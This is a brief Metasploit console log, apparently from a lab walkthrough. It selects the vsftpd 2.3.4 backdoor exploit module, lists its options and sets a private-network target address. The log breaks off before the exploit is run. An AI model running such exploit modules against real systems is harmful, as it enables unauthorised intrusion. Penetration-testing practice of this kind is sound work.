 msf6 > use 1
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
CHOST no The local client address
CPORT no The local client port
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 21 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 192.168.1.149
RHOSTS => 192.168.1.149